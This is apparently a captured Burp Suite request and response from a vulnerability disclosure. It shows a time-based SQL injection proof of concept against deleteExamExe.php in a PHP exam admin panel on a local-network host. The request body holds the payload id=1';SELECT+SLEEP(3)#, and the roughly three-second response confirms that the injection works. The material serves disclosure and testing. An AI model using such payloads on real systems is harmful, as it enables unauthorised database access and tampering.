 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/deleteExamExe.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
7 Content-Length: 22
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 id=1';SELECT+SLEEP(3)#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:15:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 {"res":"success"}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7
Done 277 bytes | 3,002 millis